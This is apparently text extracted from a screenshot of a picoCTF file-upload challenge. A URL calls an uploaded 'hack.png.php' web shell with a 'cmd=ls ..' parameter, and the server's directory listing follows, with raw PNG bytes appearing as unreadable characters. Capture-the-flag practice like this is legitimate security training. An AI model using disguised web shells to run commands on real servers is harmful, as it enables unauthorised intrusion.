 atlas.picoctf.net:65219/uploads/
Not secure atlas.picoctf.net:65219/uploads/hack.png.php?cmd=ls%20..
�PNG □ IHDR□□□□���9□sRGB��□�□gAMA��□�a□
pHYs□�□�□�o�d□IDAT□Wc����□□□□□&□(�d�.□□�\□�IEND�B`�
HFQWKODGMIYTO.txt index.php instructions.txt robots.txt uploads